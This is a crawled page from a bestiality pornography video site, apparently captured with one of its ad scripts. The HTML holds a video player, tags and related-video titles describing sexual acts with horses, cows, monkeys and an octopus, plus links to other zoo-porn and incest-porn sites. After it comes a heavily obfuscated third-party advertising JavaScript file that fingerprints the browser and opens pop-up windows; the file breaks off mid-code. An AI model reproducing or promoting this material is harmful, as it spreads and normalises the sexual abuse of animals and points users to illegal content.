

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://analbestialitytube.space/en/videos/hardcore-farm-bestiality-action-with-horse/
body_size: 3441
content:
<!DOCTYPE html>
<html lang="en">
<head>
<title>Hardcore farm bestiality action with a horse - Anal Bestiality Tube</title>
<meta name="description" content="Hardcore farm bestiality action with a horse" />
<meta name="keywords" content="Anal Bestiality Tube, Hardcore farm bestiality action with a horse" />
<link rel="canonical" href="https://analbestialitytube.space/en/videos/hardcore-farm-bestiality-action-with-horse/" />
<meta charset="UTF-8">
<base target=_blank>
<meta name="referrer" content="unsafe-url">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<link rel="stylesheet" href="/css/normalize.css">
<link rel="stylesheet" href="https://maxst.icons8.com/vue-static/landings/line-awesome/line-awesome/1.3.0/css/line-awesome.min.css">
<link rel="stylesheet" href="/css/styles.css">
<link rel="stylesheet" href="/css/mediaqueries.css">
<link rel="stylesheet" href="/css/flag-icon.min.css">
<link rel="alternate" hreflang="ar" href="https://analbestialitytube.space/ar/videos/hardcore-farm-bestiality-action-with-horse/" />
<link rel="alternate" hreflang="zh-cn" href="https://analbestialitytube.space/zh-cn/videos/hardcore-farm-bestiality-action-with-horse/" />
<link rel="alternate" hreflang="zh-tw" href="https://analbestialitytube.space/zh-tw/videos/hardcore-farm-bestiality-action-with-horse/" />
<link rel="alternate" hreflang="cs" href="https://analbestialitytube.space/cs/videos/hardcore-farm-bestiality-action-with-horse/" />
<link rel="alternate" hreflang="da" href="https://analbestialitytube.space/da/videos/hardcore-farm-bestiality-action-with-horse/" />
<link rel="alternate" hreflang="nl" href="https://analbestialitytube.space/nl/videos/hardcore-farm-bestiality-action-with-horse/" />
<link rel="alternate" hreflang="en" href="https://analbestialitytube.space/en/videos/hardcore-farm-bestiality-action-with-horse/" />
<link rel="alternate" hreflang="fi" href="https://analbestialitytube.space/fi/videos/hardcore-farm-bestiality-action-with-horse/" />
<link rel="alternate" hreflang="fr" href="https://analbestialitytube.space/fr/videos/hardcore-farm-bestiality-action-with-horse/" />
<link rel="alternate" hreflang="de" href="https://analbestialitytube.space/de/videos/hardcore-farm-bestiality-action-with-horse/" />
<link rel="alternate" hreflang="el" href="https://analbestialitytube.space/el/videos/hardcore-farm-bestiality-action-with-horse/" />
<link rel="alternate" hreflang="hu" href="https://analbestialitytube.space/hu/videos/hardcore-farm-bestiality-action-with-horse/" />
<link rel="alternate" hreflang="it" href="https://analbestialitytube.space/it/videos/hardcore-farm-bestiality-action-with-horse/" />
<link rel="alternate" hreflang="ja" href="https://analbestialitytube.space/ja/videos/hardcore-farm-bestiality-action-with-horse/" />
<link rel="alternate" hreflang="ko" href="https://analbestialitytube.space/ko/videos/hardcore-farm-bestiality-action-with-horse/" />
<link rel="alternate" hreflang="no" href="https://analbestialitytube.space/no/videos/hardcore-farm-bestiality-action-with-horse/" />
<link rel="alternate" hreflang="pl" href="https://analbestialitytube.space/pl/videos/hardcore-farm-bestiality-action-with-horse/" />
<link rel="alternate" hreflang="pt" href="https://analbestialitytube.space/pt/videos/hardcore-farm-bestiality-action-with-horse/" />
<link rel="alternate" hreflang="ru" href="https://analbestialitytube.space/ru/videos/hardcore-farm-bestiality-action-with-horse/" />
<link rel="alternate" hreflang="sk" href="https://analbestialitytube.space/sk/videos/hardcore-farm-bestiality-action-with-horse/" />
<link rel="alternate" hreflang="sl" href="https://analbestialitytube.space/sl/videos/hardcore-farm-bestiality-action-with-horse/" />
<link rel="alternate" hreflang="es" href="https://analbestialitytube.space/es/videos/hardcore-farm-bestiality-action-with-horse/" />
<link rel="alternate" hreflang="sv" href="https://analbestialitytube.space/sv/videos/hardcore-farm-bestiality-action-with-horse/" />
<link rel="alternate" hreflang="th" href="https://analbestialitytube.space/th/videos/hardcore-farm-bestiality-action-with-horse/" />
<link rel="alternate" hreflang="tr" href="https://analbestialitytube.space/tr/videos/hardcore-farm-bestiality-action-with-horse/" />
<link rel="alternate" hreflang="ur" href="https://analbestialitytube.space/ur/videos/hardcore-farm-bestiality-action-with-horse/" />
<link rel="alternate" hreflang="vi" href="https://analbestialitytube.space/vi/videos/hardcore-farm-bestiality-action-with-horse/" />
<link rel="alternate" hreflang="hi" href="https://analbestialitytube.space/hi/videos/hardcore-farm-bestiality-action-with-horse/" />

<script>
function post_rating(value) {
$.get('/script/tube/index.php',
{
'content_id': '1979',
'action': 'rating',
'rating': value
},
function(data) {
$('#video-rating').html('Thank you!');
}
);
}
</script>
</head>
<body>
<div class="wrapper">
<div class="network">
<div class="container">
<ul>
<li><a href="https://zooporn.co/">zoo porn</a></li>
<li><a href="https://incestsexpornxxx.com/">incest sex porn xxx</a></li>
<li><a href="https://xxxmaturesexporntube.com/">xxx mature sex porn tube</a></li>
</ul>
</div>
</div>
<header class="header">
<div class="container">
<div class="logo"><a target=_self href="https://analbestialitytube.space/"><img src="/images/logo.png" alt="Anal Bestiality Tube"></a></div>
<span class="navbar-toggle"><i class="la la-bars"></i></span>
<div class="navbar-clearfix"></div>
<nav class="navbar">
<ul>
<li><a target=_self class="active" href="/en/">Home</a></li>
<li><a target=_self href="/en/all/best/1/">Most popular</a></li>
<li><a target=_self href="/en/all/new/1/">Last Added</a></li>
<li><a target=_self href="/en/all/long/1/">Longest</a></li>
<li><a target=_self href="/en/all/toprated/1/">Top Rated</a></li>
<li><a target=_self href="https://analbestialitytube.space/en/cats.php">Categories</a></li>
<li class="dropdown-toggle"><a target="_self" href=""><span class="flag-icon flag-icon-gb"></span>English</a>
<div class="dropdown-container">
<ul>
<li><a target=_self href="/en/"><span class="flag-icon flag-icon-gb"></span>English</a></li>
<li><a target=_self href="/cs/"><span class="flag-icon flag-icon-cz"></span>Čeština</a></li>
<li><a target=_self href="/da/"><span class="flag-icon flag-icon-dk"></span>Dansk</a></li>
<li><a target=_self href="/de/"><span class="flag-icon flag-icon-de"></span>Deutsch</a></li>
<li><a target=_self href="/el/"><span class="flag-icon flag-icon-gr"></span>Ελληνικά</a></li>
<li><a target=_self href="/es/"><span class="flag-icon flag-icon-es"></span>Español</a></li>
<li><a target=_self href="/fr/"><span class="flag-icon flag-icon-fr"></span>Français</a></li>
<li><a target=_self href="/ko/"><span class="flag-icon flag-icon-kr"></span>한국어</a></li>
<li><a target=_self href="/it/"><span class="flag-icon flag-icon-it"></span>Italiano</a></li>
<li><a target=_self href="/hu/"><span class="flag-icon flag-icon-hu"></span>Magyar</a></li>
<li><a target=_self href="/nl/"><span class="flag-icon flag-icon-nl"></span>Nederlands</a></li>
<li><a target=_self href="/ja/"><span class="flag-icon flag-icon-jp"></span>日本語</a></li>
<li><a target=_self href="/no/"><span class="flag-icon flag-icon-no"></span>Norsk</a></li>
<li><a target=_self href="/pl/"><span class="flag-icon flag-icon-pl"></span>Polski</a></li>
<li><a target=_self href="/ru/"><span class="flag-icon flag-icon-ru"></span>Русский</a></li>
<li><a target=_self href="/pt/"><span class="flag-icon flag-icon-pt"></span>Português</a></li>
<li><a target=_self href="/sk/"><span class="flag-icon flag-icon-sk"></span>Slovenčina</a></li>
<li><a target=_self href="/sl/"><span class="flag-icon flag-icon-si"></span>Slovenščina</a></li>
<li><a target=_self href="/fi/"><span class="flag-icon flag-icon-fi"></span>Suomi</a></li>
<li><a target=_self href="/sv/"><span class="flag-icon flag-icon-se"></span>Svenska</a></li>
<li><a target=_self href="/hi/"><span class="flag-icon flag-icon-in"></span>हिन्दी</a></li>
<li><a target=_self href="/zh-cn/"><span class="flag-icon flag-icon-cn"></span>中文 汉语</a></li>
<li><a target=_self href="/zh-tw/"><span class="flag-icon flag-icon-tw"></span>中文 漢語</a></li>
<li><a target=_self href="/tr/"><span class="flag-icon flag-icon-tr"></span>Türkçe</a></li>
<li><a target=_self href="/vi/"><span class="flag-icon flag-icon-vn"></span>Vietnamese</a></li>
<li><a target=_self href="/ar/"><span class="flag-icon flag-icon-ae"></span>العربية</a></li>
<li><a target=_self href="/ur/"><span class="flag-icon flag-icon-pk"></span>اردو</a></li>
<li><a target=_self href="/th/"><span class="flag-icon flag-icon-th"></span>ภาษาไทย</a></li>
</ul>
</div>
</li>
</ul>
<div class="search">
<form id="search_form" method="GET" target="_self" onsubmit="document.getElementById('search_form').action='/en/search/'+escape(document.getElementById('search_input').value.split(' ').join('+'))+'/best/1/';">
<input type="text" pattern='^[a-zA-Z\s]+$' maxlength="40" id="search_input" class="search-input" placeholder="Search porn">
<button type="submit" class="search-button"><i class="la la-search"></i></button>
</form>
</div>
</nav>
</div>
</header>
<main class="main">
<div class="container">
<article class="video-section clearfix">
<div class="title">
<h1>Hardcore farm bestiality action with a horse</h1>
</div>

<div class="video-container">
<div class="video-player">
<video width='100%' height='100%' controls poster='https://analbestialitytube.space/tmbs/42/931-action.jpg'>
<source src='https://cdnsuperhost.com/video/1801.mp4' type='video/mp4'>Your browser does not support the video tag.</video>
</div>
<div class="video-action clearfix">
<div class="video-rating" id='video-rating'>
<a class="button button-accent" onclick='post_rating(2)' style="cursor: pointer"><i class="la la-thumbs-up"></i>Like</a>
<a class="button" onclick='post_rating(1)' style="cursor: pointer"><i class="la la-thumbs-down"></i></a>
<div class="video-rating-stats">
<strong>Current rating = 73%</strong> | 33 votes
</div>
</div>
<ul class="video-stats">
<li><i class="la la-eye"></i> Views: 15221</li>
<li><i class="la la-calendar"></i> Added: 2020-04-12</li>
<li><i class="la la-clock"></i> Duration: 4:22</li>
</ul>
</div>
<div class="video-tags">
<p>Categories: <a target=_self href="/en/Bestiality/best/1/">Bestiality</a>, <a target=_self href="/en/Horse/best/1/">Horse</a>, <a target=_self href="/en/Hardcore/best/1/">Hardcore</a>, <a target=_self href="/en/Farm/best/1/">Farm</a></p>
</div>
<div class="tags">
<ul>
<li>Tags:</li>

<li><a target=_self href="/en/tag/bestiality/best/1/">bestiality</a> </li>

<li><a target=_self href="/en/tag/horse/best/1/">horse</a> </li>

<li><a target=_self href="/en/tag/action/best/1/">action</a> </li>

<li><a target=_self href="/en/tag/hardcore/best/1/">hardcore</a> </li>

<li><a target=_self href="/en/tag/farm/best/1/">farm</a> </li>

</ul>
</div>
</div>
<aside class="video-ads">
<div class="ad">
<script async src="https://curoax.com/na/waWQiOjExOTIyNzAsInNpZCI6MTQwNDQxMSwid2lkIjo2NzY5MDMsInNyYyI6Mn0=eyJ.js"></script></div>
<div class="ad">
<script async src="https://curoax.com/na/waWQiOjExOTIyNzAsInNpZCI6MTQwNDQxMSwid2lkIjo2NzcyMzYsInNyYyI6Mn0=eyJ.js"></script></div>
<div class="ad">
<script async src="https://curoax.com/na/waWQiOjExOTIyNzAsInNpZCI6MTQwNDQxMSwid2lkIjo2NzY5MDMsInNyYyI6Mn0=eyJ.js"></script></div>
</aside>
</article>
<h2>Related videos</h2>
<div class="thumbs mgb">
<div class="th">
<a href="/pornvideos?url=/en/videos/disgusting-exotic-bestiality-with-octopus/">
<div class="th-image">
<img src="https://analbestialitytube.space/tmbs/102/464-with-octopus.jpg" alt="Disgusting exotic bestiality with octopus">
<span class="th-duration"><i class="la la-clock"></i>6:41</span>
<span class="th-views"><i class="la la-eye"></i>23</span></div>
<div class="th-title">Disgusting exotic bestiality with</div></a>
<div class="th-tags">
<a target=_self href="/en/Bestiality/best/1/">Bestiality</a></div>
</div><div class="th">
<a href="/pornvideos?url=/en/videos/farm-bestiality-act-with-trained-horse/">
<div class="th-image">
<img src="https://analbestialitytube.space/tmbs/45/344-bestiality.jpg" alt="Farm bestiality act with a trained horse">
<span class="th-duration"><i class="la la-clock"></i>2:00</span>
<span class="th-views"><i class="la la-eye"></i>17</span></div>
<div class="th-title">Farm bestiality act with a trained horse</div></a>
<div class="th-tags">
<a target=_self href="/en/Bestiality/best/1/">Bestiality</a>, 
<a target=_self href="/en/Horse/best/1/">Horse</a>, 
<a target=_self href="/en/Farm/best/1/">Farm</a></div>
</div><div class="th">
<a href="/pornvideos?url=/en/videos/outdoors-bestiality-action-in-hd/">
<div class="th-image">
<img src="https://analbestialitytube.space/tmbs/92/488-bestiality-in-hd.jpg" alt="Outdoors bestiality action in HD">
<span class="th-duration"><i class="la la-clock"></i>1:14</span>
<span class="th-views"><i class="la la-eye"></i>24</span></div>
<div class="th-title">Outdoors bestiality action in HD</div></a>
<div class="th-tags">
<a target=_self href="/en/Bestiality/best/1/">Bestiality</a>, 
<a target=_self href="/en/Outdoor/best/1/">Outdoor</a>, 
<a target=_self href="/en/Monkey/best/1/">Monkey</a></div>
</div><div class="th">
<a href="/pornvideos?url=/en/videos/this-cow-gets-her-pussy-totally-stuffed-in-this-bestiality/">
<div class="th-image">
<img src="https://analbestialitytube.space/tmbs/29/604-pussy.jpg" alt="This cow gets her pussy totally stuffed in this bestiality vid">
<span class="th-duration"><i class="la la-clock"></i>1:04</span>
<span class="th-views"><i class="la la-eye"></i>16</span></div>
<div class="th-title">This cow gets her pussy totally stuffed</div></a>
<div class="th-tags">
<a target=_self href="/en/Bestiality/best/1/">Bestiality</a>, 
<a target=_self href="/en/Pussy/best/1/">Pussy</a>, 
<a target=_self href="/en/Cow/best/1/">Cow</a></div>
</div><div class="th">
<a href="/pornvideos?url=/en/videos/a-beautiful-cow-and-hot-man-have-bestial-sex/">
<div class="th-image">
<img src="https://analbestialitytube.space/tmbs/142/702_beautiful-cow.jpg" alt="A beautiful cow and a hot man have bestial sex">
<span class="th-duration"><i class="la la-clock"></i>1:58</span>
<span class="th-views"><i class="la la-eye"></i>16</span></div>
<div class="th-title">A beautiful cow and a hot man have</div></a>
<div class="th-tags">
<a target=_self href="/en/Bestiality/best/1/">Bestiality</a>, 
<a target=_self href="/en/Sex/best/1/">Sex</a>, 
<a target=_self href="/en/Cow/best/1/">Cow</a></div>
</div><div class="th">
<a href="/pornvideos?url=/en/videos/crazy-exotic-bestiality-sex-action/">
<div class="th-image">
<img src="https://analbestialitytube.space/tmbs/86/738-crazy-exotic-action.jpg" alt="Crazy exotic bestiality sex action">
<span class="th-duration"><i class="la la-clock"></i>1:29</span>
<span class="th-views"><i class="la la-eye"></i>8</span></div>
<div class="th-title">Crazy exotic bestiality sex action</div></a>
<div class="th-tags">
<a target=_self href="/en/Bestiality/best/1/">Bestiality</a>, 
<a target=_self href="/en/Sex/best/1/">Sex</a>, 
<a target=_self href="/en/Monkey/best/1/">Monkey</a></div>
</div>

<div class="th"><a target=_blank rel="noopener" href="/pornvideos?member=animalsex.me">
<div class="th-image">
<img src="/script/top/tt/animalsex.me.jpg" alt="Animal Sex Me">
<span class="th-duration"><i class="la la-clock"></i></span>
<span class="th-views"><i class="la la-eye"></i>27</span></div>
<div class="th-title">Animal Sex Me</div></a>
<div class="th-tags"></div>
</div>

<div class="th"><a target=_blank rel="noopener" href="/pornvideos?member=zoosex.site">
<div class="th-image">
<img src="/script/top/tt/zoosex.site.jpg" alt="Zoo Sex Porn Site">
<span class="th-duration"><i class="la la-clock"></i></span>
<span class="th-views"><i class="la la-eye"></i>24</span></div>
<div class="th-title">Zoo Sex Porn Site</div></a>
<div class="th-tags"></div>
</div>

<div class="th"><a target=_blank rel="noopener" href="/pornvideos?member=zoosex.kim">
<div class="th-image">
<img src="/script/top/tt/zoosex.kim.jpg" alt="Zoo Sex Kim">
<span class="th-duration"><i class="la la-clock"></i></span>
<span class="th-views"><i class="la la-eye"></i>25</span></div>
<div class="th-title">Zoo Sex Kim</div></a>
<div class="th-tags"></div>
</div>

<div class="th"><a target=_blank rel="noopener" href="/pornvideos?member=animalpornxxxsexvideos.club">
<div class="th-image">
<img src="/script/top/tt/animalpornxxxsexvideos.club.jpg" alt="Animal Porn XXX Sex Videos">
<span class="th-duration"><i class="la la-clock"></i></span>
<span class="th-views"><i class="la la-eye"></i>23</span></div>
<div class="th-title">Animal Porn XXX Sex Videos</div></a>
<div class="th-tags"></div>
</div>

<div class="th"><a target=_blank rel="noopener" href="/pornvideos?member=1zooxxxsexpornmovies.com">
<div class="th-image">
<img src="/script/top/tt/1zooxxxsexpornmovies.com.jpg" alt="Zoo XXX Sex Porn Movies">
<span class="th-duration"><i class="la la-clock"></i></span>
<span class="th-views"><i class="la la-eye"></i>23</span></div>
<div class="th-title">Zoo XXX Sex Porn Movies</div></a>
<div class="th-tags"></div>
</div>

<div class="th"><a target=_blank rel="noopener" href="/pornvideos?member=xxxzoosex.black">
<div class="th-image">
<img src="/script/top/tt/xxxzoosex.black.jpg" alt="XXX Zoo Sex Black">
<span class="th-duration"><i class="la la-clock"></i></span>
<span class="th-views"><i class="la la-eye"></i>22</span></div>
<div class="th-title">XXX Zoo Sex Black</div></a>
<div class="th-tags"></div>
</div>

<div class="th"><a target=_blank rel="noopener" href="/pornvideos?member=zooporn.fun">
<div class="th-image">
<img src="/script/top/tt/zooporn.fun.jpg" alt="Zoo Porn Fun">
<span class="th-duration"><i class="la la-clock"></i></span>
<span class="th-views"><i class="la la-eye"></i>23</span></div>
<div class="th-title">Zoo Porn Fun</div></a>
<div class="th-tags"></div>
</div>

<div class="th"><a target=_blank rel="noopener" href="/pornvideos?member=animalporn.site">
<div class="th-image">
<img src="/script/top/tt/animalporn.site.jpg" alt="Animal Porn Site">
<span class="th-duration"><i class="la la-clock"></i></span>
<span class="th-views"><i class="la la-eye"></i>22</span></div>
<div class="th-title">Animal Porn Site</div></a>
<div class="th-tags"></div>
</div>


</div>
</div>
</main>
</div>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
<script src="/js/jquery.lazyload.min.js" type="text/javascript"></script>
<script src="/js/scripts.js"></script>
<script>
setTimeout(function() {
  var scr = document.createElement('script');
  scr.setAttribute('data-spots','208018');
  scr.setAttribute('data-config', '{"asgLabel":{"enabled":false}}');
  scr.setAttribute('src','//asg1.hostadsmarkets.com/I99pvg3.js');
  document.body.appendChild(scr);
}, 10 * 1000);
</script><script type="text/javascript" src="https://cdn.wugoji.xyz/sdk/push_web/?zid=6281"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8ede1f8a1fdb4e54be5ddf822e031298","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://curoax.com/na/waWQiOjExOTIyNzAsInNpZCI6MTQwNDQxMSwid2lkIjo2NzcyMzYsInNyYyI6Mn0=eyJ.js
body_size: 23609
content:
(function(){function _0x746f(){const _0x4a8304=['70214iiyosa','nextElementSibling','0\x200\x205px','alt','offsetHeight','ads','toString','px)','indexOf','3140HKRGUa','&if=','700','2755884qZOSeT','t_cl','block','iframe','zoom-effect','important','te_cl','padding-top','origin','flex-end','tch','textContent','title','flex-start','documentElement','item','cltr','userAgentData','font-style','catch','styleSheets','script[src\x20*=\x20\x22','348oovfEy','parentNode','normal','content','.label-text','scroll','flex','append','flex-direction','keys','isArray','Roboto,\x20sans-serif','mtl','tfw','innerHeight','56.25','&u=','load','src','right','label','set','lfw','column','1909197LhwWpK','center','width','fsh','removeChild','removeEventListener','apply','55011WieXWd','forEach','justify-content','top','then','ize','.wrapper','t_vw','constructor','margin-right','8evWJrp','ibs','tfst','(((.+)+)+)+$','%\x20-\x20','querySelector','lfs','async','max','include','no-cors','style','.item','noopener,noreferrer','lfst','wrapper','classList','pathname','400','getElementById','self','getBoundingClientRect','13kAESOz','left','dtl','4:3','rtl','unobserve','padding','contentWindow','cssRules','maw','observe','tff','selectorText','rinfo','margin-bottom','fsl','children','length','json','Helvetica,\x20Arial,\x20sans-serif','fsw','3VUpsmx','16:9','1435FuSchZ','from','66.66','.label','161755DsRQZG','.title-wrapper','none','innerHTML','1:1','setProperty','35VLMZtj','ceil','image-wrapper','document','-webkit-line-clamp','click','.content','a=1','platformVersion','contentRect','bottom','italic','slice','20aNCZvk','column-reverse','addEventListener','3:2','getTimezoneOffset','some','lff','te_vw','<!DOCTYPE\x20html><html\x20lang=\x22en\x22><meta\x20name=\x22viewport\x22\x20content=\x22width=device-width,height=device-height,initial-scale=1,minimum-scale=1,shrink-to-fit=no\x22><meta\x20charset=\x22utf-8\x22><title>EvaDav\x20Native\x20ADS</title><style>body,html{height:100%;width:100%}body{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;margin:0;overflow:hidden;-webkit-tap-highlight-color:transparent;-webkit-text-size-adjust:none;-moz-text-size-adjust:none;-ms-text-size-adjust:none;text-size-adjust:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.wrapper{display:flex;overflow:hidden}.label{display:none;width:100%}.label-text{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.content{align-items:flex-start;display:flex;flex-grow:1;flex-wrap:wrap}.item{overflow:hidden}.image-wrapper{overflow:hidden;position:relative}.image{border-style:solid;box-sizing:border-box;height:100%;left:0;opacity:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;transition:opacity\x20.2s,transform\x20.2s;width:100%}.image.loaded{opacity:1}.zoom-effect\x20.image:hover{transform:scale(1.05)}.title-wrapper{padding:5px\x200}.title{-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden;transition:color\x20.2s;word-wrap:break-word}.title:hover{color:inherit}</style><div\x20class=\x22wrapper\x22><div\x20class=\x22label\x22><div\x20class=\x22label-text\x22></div></div><div\x20class=\x22content\x22></div></div><template\x20id=\x22item\x22><div\x20class=\x22item\x22><div\x20class=\x22image-wrapper\x22><img\x20class=\x22image\x22\x20src=\x22data:,\x22\x20alt=\x22\x22\x20width=\x22492\x22\x20height=\x22328\x22></div><div\x20class=\x22title-wrapper\x22><div\x20class=\x22title\x22></div></div></div></template>','push','height','add','dir','loaded','search','replaceWith','&chpv=','href','cloneNode','calc(','test','querySelectorAll','createElement','font-weight','ttl','display'];_0x746f=function(){return _0x4a8304;};return _0x746f();}function _0x589c(_0x573ab1,_0x401a70){const _0x42fa72=_0x746f();return _0x589c=function(_0x26a2e2,_0x2f8abb){_0x26a2e2=_0x26a2e2-0x129;let _0x746f11=_0x42fa72[_0x26a2e2];return _0x746f11;},_0x589c(_0x573ab1,_0x401a70);}(function(_0x17d5f1,_0x2ca2d6){const _0x2fd784=_0x589c,_0x25e03e=_0x17d5f1();while(!![]){try{const _0x3ee6b7=parseInt(_0x2fd784(0x135))/0x1+parseInt(_0x2fd784(0x162))/0x2*(parseInt(_0x2fd784(0x12f))/0x3)+parseInt(_0x2fd784(0x16b))/0x4*(-parseInt(_0x2fd784(0x13b))/0x5)+-parseInt(_0x2fd784(0x184))/0x6*(-parseInt(_0x2fd784(0x131))/0x7)+-parseInt(_0x2fd784(0x1ad))/0x8*(-parseInt(_0x2fd784(0x19c))/0x9)+parseInt(_0x2fd784(0x148))/0xa*(parseInt(_0x2fd784(0x1a3))/0xb)+parseInt(_0x2fd784(0x16e))/0xc*(-parseInt(_0x2fd784(0x1c3))/0xd);if(_0x3ee6b7===_0x2ca2d6)break;else _0x25e03e['push'](_0x25e03e['shift']());}catch(_0x463a9c){_0x25e03e['push'](_0x25e03e['shift']());}}}(_0x746f,0x2fc97),function(_0x2fab83,_0x3b2473,_0x537afe,_0x3f2817){const _0x5697e5=_0x589c,_0xb140d8=(function(){let _0x42259c=!![];return function(_0x17a2c3,_0x14d6b9){const _0x35a99b=_0x42259c?function(){const _0x548bd7=_0x589c;if(_0x14d6b9){const _0x3fa462=_0x14d6b9[_0x548bd7(0x1a2)](_0x17a2c3,arguments);return _0x14d6b9=null,_0x3fa462;}}:function(){};return _0x42259c=![],_0x35a99b;};}());function _0x1be91b(_0x236dff,_0x6ba16f){return Math['round'](_0x236dff-0.5+Math['random']()*(_0x6ba16f-_0x236dff+0x1));}function _0xcf7a0c(_0x388c7c=0x4){const _0x499d5c=_0xb140d8(this,function(){const _0x21ef79=_0x589c;return _0x499d5c[_0x21ef79(0x168)]()[_0x21ef79(0x156)](_0x21ef79(0x1b0))[_0x21ef79(0x168)]()[_0x21ef79(0x1ab)](_0x499d5c)[_0x21ef79(0x156)](_0x21ef79(0x1b0));});_0x499d5c();let _0x3a4183='',_0x147036=['a','b','c','d','e','f','g','h','i','j'];for(_0x388c7c;0x0<_0x388c7c;_0x388c7c--)_0x3a4183+=_0x147036[_0x1be91b(0x0,0x9)];return _0x147036=null,_0x3a4183;}function _0x270f32(_0x9c537c){const _0x5a0097=_0x589c;let _0x556124;return _0x5a0097(0x139)===_0x9c537c?_0x556124='100':_0x5a0097(0x14b)===_0x9c537c?_0x556124=_0x5a0097(0x133):_0x5a0097(0x1c6)===_0x9c537c?_0x556124='75':_0x5a0097(0x130)===_0x9c537c?_0x556124=_0x5a0097(0x193):void 0x0,_0x556124+='%',_0x556124;}function _0x1d403f(_0x2daf60){const _0x5d1778=_0x589c;let _0x136d22;return'1'===_0x2daf60?_0x136d22=getComputedStyle(_0x3d4b81[_0x5d1778(0x185)])['fontFamily']:'2'===_0x2daf60?_0x136d22=_0x5d1778(0x18f):'3'===_0x2daf60?_0x136d22='Courier,\x20monospace':'4'===_0x2daf60?_0x136d22=_0x5d1778(0x12d):'5'===_0x2daf60?_0x136d22='\x27Times\x20New\x20Roman\x27,\x20serif':void 0x0,_0x136d22;}function _0x4d78fa(){const _0x22a3fd=_0x589c;return void 0x0!==navigator[_0x22a3fd(0x17f)]&&void 0x0!==navigator['userAgentData']['getHighEntropyValues']?navigator[_0x22a3fd(0x17f)]['getHighEntropyValues']([_0x22a3fd(0x143)])[_0x22a3fd(0x1a7)](_0x36d34c=>void 0x0!==_0x36d34c[_0x22a3fd(0x143)]&&''!==_0x36d34c['platformVersion']?_0x22a3fd(0x158)+_0x36d34c['platformVersion']:'')[_0x22a3fd(0x181)](()=>''):new Promise(_0xe3b181=>_0xe3b181(''));}function _0x997be4(){const _0x56300b=_0x589c;open(_0x3f2817['ll'],_0x537afe+_0xcf7a0c(0x3),_0x56300b(0x1ba));}function _0x1a26d3(){const _0x564ea1=_0x589c;this[_0x564ea1(0x1bd)]['add'](_0x564ea1(0x155)),this[_0x564ea1(0x1a1)](_0x564ea1(0x195),_0x1a26d3);}function _0x3ebe86(){clearTimeout(_0x50249d),_0x50249d=setTimeout(()=>{_0x3419a2()&&_0x423781();},0x40);}function _0x13d5d0(_0x2d929e,_0x2ae232){const _0x48bd92=_0x589c;let _0x4c4e9b=null;return Array[_0x48bd92(0x132)](_0x2d929e)[_0x48bd92(0x14d)](_0x1c10db=>{const _0x17b030=_0x48bd92;if(_0x2ae232===_0x1c10db[_0x17b030(0x1cf)][_0x17b030(0x147)](0x1))return _0x4c4e9b=_0x1c10db,!0x0;}),_0x4c4e9b;}function _0x1fb97d(_0x416095,_0x1c515a){const 